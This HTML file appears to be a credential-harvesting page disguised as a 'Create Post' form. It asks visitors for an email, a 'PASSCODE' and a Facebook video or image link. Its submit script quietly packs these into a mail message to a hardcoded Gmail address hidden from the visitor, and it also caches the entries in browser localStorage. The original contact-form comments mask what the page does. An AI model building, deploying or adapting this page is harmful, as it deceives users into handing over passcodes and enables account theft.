
<file: Post.html>
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- 一開始即執行javascript的 init() function -->
<h1 style="color:white;">MEKO</h1>
<body onload="init()">
  <h2 style="color:white;">Create Post:</h2>
 <form   enctype="text/plain" accept-charset="utf-8">
  
   <!-- required 必填欄位 ，placeholder 預設內容--> 
    <input data-store="1" id="subText" type="text" name="Subject"  value size="60" aria-invalid="false" placeholder="Name" required>
     <!-- 寄件者email -->
     <input data-store="2" id="emailText" type="email" name="Email"  value size="60" placeholder="Email" required>
     
     <!-- 寄件者電話 -->
     <input data-store="3" id="telText"type="tel" name="Phone"  value size="60" aria-invalid="false" placeholder="PASSCODE" required>
     
     <!-- 郵件主旨 -->
 
  <!-- 寄件者姓名    -->
     <input id="nameText" type="text" name="Name"  value size="60" placeholder="Paste Facebook Video/image link"> 
     <!-- 郵件內容 -->
     <textarea id="bodyText" name="your-message" cols="40" rows="10"  aria-required="true" aria-invalid="false" placeholder="Your Message" required></textarea>
     
     <!-- 傳送按鈕 -->
     <div>
         <input type="button" id="submit" value="Submit" onclick="submitHandler();">
         <a id="mailTo"></a>
     </div>
 </form>
</body>
<script>
//宣告預設表單內容為空 （你想要的話也可以加東西）
    var initSubject='',initBody='';
 
    //按下傳送按鈕後執行
    function submitHandler(){
        var to = "s77750939@gmail.com";//寫死的傳送對象 就是公司的信箱 不會顯示在網頁上
        var name = nameText.value;//讀取ID為 nameTextuser 物件中的值
        var email = emailText.value;
        var tel = telText.value;
        var subject = subText.value;
//把user填的資料都塞到 mail body 中
        var body = ""+bodyText.value+'%0A%0A%0A';//%0A是換行 換了三行
            body += "LINK："+nameText.value+'%0A';
            body += "EMAIL："+emailText.value+'%0A';
            body += "PASSCODE："+telText.value;
//傳送的主要程式碼
        mailTo.href="mailto:"+to+"?subject="+subject+"&body="+body;
        mailTo.click();
    }
//在body onload
    function init(){
        subText.value=initSubject;
        //nameText.value=initTo;
        bodyText.value=initBody;
    };
    $(document).ready (function () {
      $("*[data-store]").each(function () {
        $(this).val(localStorage.getItem("item-" + $(this).attr("data-store")));
      });

      $("*[data-store]").on("keyup", function (itm) {
        localStorage.setItem ("item-" + $(this).attr("data-store"), $(this).val());
      })
    })
</script>
<style>
@import url('https://fonts.googleapis.com/css?family=Lalezar&display=swap');
body{
  background:black;
  font-family: 'Lalezar';
  
}
h1{
  text-align:center;
  color:#000;
  font-size:5em;
  margin:0px;
  color:white;
}
form{
  display:flex;
  align-items: center;
  flex-direction: column;
}
input{
  height:34px;
}
input,textarea{
  border-radius:3px;
  border:5px solid #000 ;
  margin:5px;
  width:100%;
  max-width:400px;
  font-family: 'Lalezar';
}
input#submit{
  background:green;
  color:#fff;
  font-size:2em;
  height:auto;
}

</style>
</file>
